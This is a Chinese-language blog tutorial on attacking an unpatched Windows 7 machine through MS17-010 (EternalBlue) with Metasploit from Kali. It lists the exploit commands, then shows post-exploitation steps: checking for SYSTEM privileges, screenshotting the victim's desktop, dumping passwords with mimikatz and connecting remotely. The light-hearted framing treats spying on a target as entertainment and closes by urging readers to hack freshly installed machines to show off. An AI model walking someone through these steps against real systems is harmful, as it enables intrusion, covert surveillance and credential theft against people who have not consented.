先决条件 :

准备好弹药(MS17-010 SMB下载)

kali系统

一台刚装好的win7

在kali的命令行中输入一下命令

git clone https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit

然后将脚本拷贝到/usr/share/metasploit-framework/modules/exploits/windows/smb

cd Eternalblue-Doublepulsar-Metasploit/

Cp -r deps/eternalblue_doublepulsar.rb/usr/share/metasploit-framework/modules/exploits/windows/smb

之后我们进入正题!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!



首先打开我们的msf框架





首先看一下我们有哪些攻击的漏洞(这些需要之前去网上下载)

其实我们这里所说的使用MSF 实现 “永恒之蓝”的快速攻击,就是利用Metasploit中近期更新的针对ms17-101漏洞的攻击载荷进行攻击获取主机控制权限。我这里简单的记录下整个攻击利用所需要的工具准备、利用过程以及后渗透的一些简单内容。

我们利用的是MS17-010 SMB RCE Detection





msf > use exploit/windows/smb/ms17_010_eternalblue



首先我们先看一下这个模块需要我们添加什么样的参数

RHOST 这里我们需要添加受害者的主机

剩下的不用填



msf exploit(windows/smb/ms17_010_eternalblue) > exploit

一般第一次攻击都不好使,没关系在试一遍就好了。



防火墙即使开了也防不住



成功拿下之后可以查一下当前的用户级别

System 很高哦!!! (科普一下 system > administrator > user* 大神绕过)









试一试 创建 删除 等命令(在C盘下)



尝试一些可怕的命令比如 截张图看看他在干什么!!!

(1)桌面抓图

Exit退回到meterpreter

1. meterpreter > screenshot

文件保存到 /root/FsdXhovL.jpeg (他在看什么???)



获取系统管理密码

meterpreter >load mimikatz //载入模块

meterpreter >mimikatz

用户名 q 密码 123.com



远程连接一下试试

是不是很强悍!!!

会了这些是不是感觉逼格提升了一大部分!!!!!

(然而现在并不好使了 这个是勒索病毒的时候流行的 现在几乎所有的电脑都打了补丁了只能黑一些刚做完系统的啥都没装的机子 emmm………… 拿去装逼吧!!! )